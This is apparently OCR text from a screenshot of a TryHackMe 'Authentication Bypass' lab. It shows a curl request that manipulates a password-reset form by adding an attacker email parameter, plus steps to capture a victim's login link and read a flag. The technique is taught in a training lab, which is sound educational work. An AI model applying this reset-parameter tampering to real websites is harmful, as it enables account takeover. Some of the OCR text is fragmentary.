 TryHackMe | Authentication Bypa
tryhackme.com/room/authenticationbypass
user@tryhackme$ curl 'http://10.10.234.253/customers/reset?email=robert%40acmeitsupport.thm'
-H 'Content-Type: application/x-www-form-urlencoded' -d
'username=robert&email=attacker@hacker.com'
Acme IT Support
Reset Password
We'll send you a reset email to
attacker@hacker.com
For the next step, you'll need to create an account on the Acme IT support customer section, doing so gives you a
unique email address that can be used to create support tickets. The email address is in the format of {username}
@customer.acmeitsupport.thm
Now rerunning Curl Request 2 but with your @acmeitsupport.thm in the email field you'll have a ticket created on your
account which contains a link to log you in as Robert. Using Robert's account, you can view their support tickets and
reveal a flag.
hm account):
email=robert@acmeitsupport.thm'
name=robert&email=
Correct Answer
Applications Places System Sun 13 Feb, 20:55 AttackBox IP:10.10.6.170
Acme IT Support - Customer Login - Mozilla Firefox
Acme IT Support - Customer
10.10.234.253/customers/signup
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
Acme IT Support Home News Contact Customers
Acme IT Support
Customer Signup
Already have an account? Login here.
Password must be 6 or more characters
Customer Signup
Username:
shaunna
Email Address:
shaunna@customer.acmeitsupport.thm
Password:
Confirm Password:
Signup
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox...
THM AttackBox
1h 46m 56s
9+
12:55 PM
2/13/2022
2